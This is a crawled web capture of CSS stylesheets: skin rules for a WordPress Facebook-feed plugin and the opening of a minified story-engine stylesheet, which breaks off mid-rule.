.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 span {

 color: #000;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header h2 {

 color: #ed6d62;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-post-header span {

 color: #9197a3;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

 color: #000;


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39396 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

 color: #4b4f52;


}



.efbl_feed_wraper.efbl_skin_39397 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_load_more_holder a.efbl_load_more_btn span {

 background-color: #333;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_load_more_holder a.efbl_load_more_btn:hover span {

 background-color: #5c5c5c;

 color: #fff;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header {

 background: transparent;

 color: #000;

 box-shadow: none;

 border-color: #ccc;

 border-style: none;

 border-bottom-width: 1px;

 padding-top: 10px;

 padding-bottom: 10px;

 padding-left: 10px;

 padding-right: 10px;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {

 font-size: 16px;


}


.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 50%;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {

 font-size: 16px;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {

 font-size: 14px;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39397 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {

 background-color: #fff;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {

 color: #000;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {

 color: #343a40;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-overlay {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {

 color: #fff !important;


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_39397 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-caption::after {

 background: #fff;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 span {

 color: #000;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header h2 {

 color: #ed6d62;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-post-header span {

 color: #9197a3;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

 color: #000;


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-39397 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

 color: #4b4f52;


}



.efbl_feed_wraper.efbl_skin_47229 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47229 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_47229 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47229 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}



.efbl_feed_wraper.efbl_skin_47230 .efbl-grid-skin .efbl-row.e-outer {
    grid-template-columns: repeat(auto-fill, minmax(33.33%, 1fr));
}


.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots .owl-dot.active span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47230 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-overlay {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-overlay .efbl_multimedia, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-overlay .icon-esf-video-camera {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share {


}

.efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .efbl-view-on-fb:hover, .efbl_feed_wraper.efbl_skin_47230 .efbl-story-wrapper .efbl-post-footer .esf-share-wrapper .esf-share:hover {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-caption::after {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-caption .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 a, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header .efbl-profile-image {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header h2 {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-post-header span {


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-feed-description, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl_link_text {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {


}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

 display: flex;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-comments-list {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-action-btn {

 display: block;


}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-47230 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {


}


  

--- FILE ---
content_type: text/css
request_url: https://eburnietoday.com/wp-content/plugins/aesop-story-engine/public/assets/css/ai-core.css?ver=1
body_size: 6204
content:
.aesop-component{position:relative;margin:2rem auto}.aesop-component.aesop-image-component{margin:0}.aesop-component+p{margin-top:0}.aesop-component-align-center{margin-left:auto;margin-right:auto}.aesop-component-align-left{float:left;margin-right:2rem}.aesop-component-align-right{float:right;margin-left:2rem;text-align:right}.aesop-parallax-component{overflow:hidden}.aesop-parallax-sc{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0);height:400px}.aesop-parallax-sc .aesop-parallax-sc-img{background-position:center center;background-repeat:no-repeat;position:absolute;width:100%;left:0}.aesop-parallax-sc .aesop-parallax-sc-img.is-parallax{top:-150px}@media (max-width:800px){.aesop-parallax-sc .aesop-parallax-sc-img.is-parallax{top:-100px}}@media (max-width:600px){.aesop-parallax-sc .aesop-parallax-sc-img.is-parallax{top:-80px}}.aesop-parallax-sc .aesop-parallax-sc-caption-wrap{position:absolute;z-index:1}.aesop-parallax-sc .aesop-lb-link{position:absolute;top:50%;left:50%;z-index:1;opacity:.1;filter:alpha(opacity=10)}.aesop-parallax-sc .aesop-lb-link i{color:#fff}.aesop-parallax-sc:hover .aesop-lb-link{opacity:.5;filter:alpha(opacity=50);-webkit-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.aesop-parallax-sc .aesop-parallax-sc-floater{position:absolute;z-index:1}.aesop-parallax-sc .aesop-parallax-sc-floater.floater-right{right:30px}.aesop-parallax-sc .aesop-parallax-sc-floater.floater-left{left:30px}.aesop-parallax-sc .aesop-parallax-sc-floater.floater-center{text-align:center;left:0;right:0}.aesop-parallax-sc .aesop-parallax-sc-floater.floater-center *{margin-left:auto;margin-right:auto}.aesop-content-component{clear:both}.aesop-content-component .aesop-content-comp-wrap:before,.aesop-content-component .aesop-content-comp-wrap:after{content:" ";display:table}.aesop-content-component .aesop-content-comp-wrap:after{clear:both}.aesop-content-component.aesop-content-has-floater{overflow:hidden}.aesop-content-component.aesop-content-has-floater .aesop-content-component-floater{position:absolute}.aesop-content-component.aesop-content-has-floater .aesop-content-component-floater.floater-right{right:30px}.aesop-content-component.aesop-content-has-floater .aesop-content-component-floater.floater-left{left:30px}.aesop-content-component.aesop-content-has-floater .aesop-content-component-floater.floater-center{text-align:center;left:0;right:0}.aesop-content-component.aesop-content-has-floater .aesop-content-component-floater.floater-center *{margin-left:auto;margin-right:auto}.aesop-content-component .aesop-content-img{padding:1.2rem}.aesop-content-component .aesop-content-comp-columns-2 .aesop-content-comp-inner{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:20;-moz-column-gap:20;column-gap:20}.aesop-content-component .aesop-content-comp-columns-3 .aesop-content-comp-inner{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20;-moz-column-gap:20;column-gap:20}.aesop-content-component .aesop-content-comp-columns-4 .aesop-content-comp-inner{-webkit-column-count:4;-moz-column-count:4;column-count:4;-webkit-column-gap:20;-moz-column-gap:20;column-gap:20}@media (max-width:766px){.aesop-content-component .aesop-content-comp-wrap.aesop-content-comp-columns-2 .aesop-content-comp-inner,.aesop-content-component .aesop-content-comp-wrap.aesop-content-comp-columns-3 .aesop-content-comp-inner,.aesop-content-component .aesop-content-comp-wrap.aesop-content-comp-columns-4 .aesop-content-comp-inner{-webkit-column-count:1;-moz-column-count:1;column-count:1;-webkit-column-gap:20;-moz-column-gap:20;column-gap:20;max-width:100%!important}}.aesop-image-component .aesop-image-component-image{margin-top:.65rem}.aesop-image-component .aesop-image-component-image.aesop-image-component-caption-right{text-align:right}.aesop-image-component .aesop-image-component-image.aesop-image-component-caption-center{text-align:center}.aesop-image-component .aesop-image-component-image.aesop-component-align-center img{margin-left:auto;margin-right:auto}.aesop-image-component .aesop-image-component-caption{display:block;margin-bottom:1rem}.aesop-video-component{height:auto}.aesop-video-component:before,.aesop-video-component:after{content:" ";display:table}.aesop-video-component:after{clear:both}.aesop-video-component.controls-hidden .wp-video-shortcode .mejs-overlay,.aesop-video-component.controls-hidden .wp-video .mejs-overlay,.aesop-video-component.controls-hidden .wp-video-shortcode .mejs-controls,.aesop-video-component.controls-hidden .wp-video .mejs-controls{z-index:-1}.aesop-video-component.aesop-vine-stagram-container .instagram.aesop-component-align-left,.aesop-video-component.aesop-vine-stagram-container .vine.aesop-component-align-left,.aesop-video-component.aesop-vine-stagram-container .instagram.aesop-component-align-right,.aesop-video-component.aesop-vine-stagram-container .vine.aesop-component-align-right{float:none}.aesop-video-component.aesop-vine-stagram-container .instagram.aesop-component-align-center,.aesop-video-component.aesop-vine-stagram-container .vine.aesop-component-align-center{text-align:center}.aesop-video-component.aesop-vine-stagram-container .instagram.aesop-component-align-left,.aesop-video-component.aesop-vine-stagram-container .vine.aesop-component-align-left{text-align:left}.aesop-video-component.aesop-vine-stagram-container .instagram.aesop-component-align-right,.aesop-video-component.aesop-vine-stagram-container .vine.aesop-component-align-right{text-align:right}.aesop-video-component.aesop-vine-stagram-container.aesop-vine-stagram-container-left .aesop-video-component-caption{text-align:left}.aesop-video-component.aesop-vine-stagram-container.aesop-vine-stagram-container-right .aesop-video-component-caption{text-align:right}.aesop-video-component.aesop-vine-stagram-container.aesop-vine-stagram-container-center{text-align:center}.aesop-video-component.aesop-vine-stagram-container .aesop-video-component-caption{float:none}.aesop-video-component.aesop-component-align-left,.aesop-video-component.aesop-component-align-right{position:relative;float:none!important}.aesop-video-component.aesop-component-align-left .aesop-video-container.aesop-component-align-left,.aesop-video-component.aesop-component-align-right .aesop-video-container.aesop-component-align-left,.aesop-video-component.aesop-component-align-left .aesop-video-container.aesop-component-align-right,.aesop-video-component.aesop-component-align-right .aesop-video-container.aesop-component-align-right{float:none!important}.aesop-video-component.aesop-component-align-left .aesop-video-container.aesop-component-align-left,.aesop-video-component.aesop-component-align-right .aesop-video-container.aesop-component-align-left{margin-right:auto;margin-left:0}.aesop-video-component.aesop-component-align-left .aesop-video-container.aesop-component-align-right,.aesop-video-component.aesop-component-align-right .aesop-video-container.aesop-component-align-right{float:none!important;margin-left:auto;margin-right:0}.aesop-video-component.aesop-component-align-left{margin-right:auto;margin-left:0}.aesop-video-component.aesop-component-align-right{margin-left:auto;margin-right:0}.aesop-video-component .self .mejs-container,.aesop-video-component .self .wp-video{height:0!important;padding-bottom:56.25%;width:100%!important;max-width:100%!important}.aesop-video-component .self .wp-video-shortcode{width:100%!important}.aesop-video-component .mejs-inner{position:absolute;right:0;bottom:0;transition:all 200ms;width:100%;height:100%}.aesop-video-component .mejs-controls{transition:opacity 200ms}.aesop-video-component .fluid-width-video-wrapper iframe{top:auto;left:auto;bottom:0;right:0;transition:all 200ms}.aesop-video-component.aesop-video-pip .mejs-inner{position:fixed;bottom:10px;right:10px;width:25vw;height:calc(14.0625vw);min-width:200px;min-height:calc(112.5px);z-index:1}.aesop-video-component.aesop-video-pip .mejs-controls{opacity:0;visibility:hidden}.aesop-video-component.aesop-video-pip .fluid-width-video-wrapper iframe{position:fixed;bottom:10px;right:10px;width:25vw;height:calc(14.0625vw);min-width:200px;min-height:calc(112.5px);transition:all 200ms;z-index:1}.aesop-quote-component{-webkit-transform:translateZ(0)}.aesop-quote-component.quote-left-right{overflow:hidden}.aesop-collection-grid{overflow:auto}.aesop-collection-grid.aesop-collection-grid-1col .aesop-collection-item{width:100%}.aesop-collection-grid.aesop-collection-grid-1col .aesop-collection-item .aesop-collection-item-inner .aesop-collection-entry-title{margin:auto}.aesop-collection-grid.aesop-collection-grid-2col 